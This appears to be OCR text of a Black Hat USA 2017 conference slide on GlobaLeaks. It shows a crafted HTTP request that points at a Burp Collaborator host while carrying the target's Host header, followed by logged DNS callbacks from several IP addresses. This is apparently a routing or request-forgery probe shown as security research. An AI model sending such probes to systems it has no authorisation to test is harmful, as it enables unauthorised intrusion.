 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat
USA 2017
GLOBALEAKS
GET xyz.burpcollaborator.net:80/ HTTP/1.1
Host: demo.globaleaks.org
xYZ.BurpcoLLABoRaTOR.neT. from 89.234.157.254
Xyz.burPColLABorAToR.nET. from 62.210.18.16
xYz.burpColLaBorATOR.net. from 91.224.149.254
black hat®
USA 2017
GLOBALEAKS